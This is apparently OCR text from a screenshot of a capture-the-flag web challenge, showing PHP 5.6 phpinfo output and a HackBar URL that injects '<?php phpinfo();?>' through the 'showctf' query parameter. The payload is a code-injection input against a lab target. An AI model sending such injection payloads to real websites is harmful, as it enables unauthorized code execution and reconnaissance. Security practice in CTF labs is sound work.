 hello,
PHP Version 5.6.40
php
System
Linux d274c3355bd6 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ption Encoding SQL XSS LFI XXE Other
ad URL
http://a8ebd5f0-c70b-4d22-bbcd-fd36ce86a016.challenge.ctf.show/index.php?showctf=<?php phpinfo();?>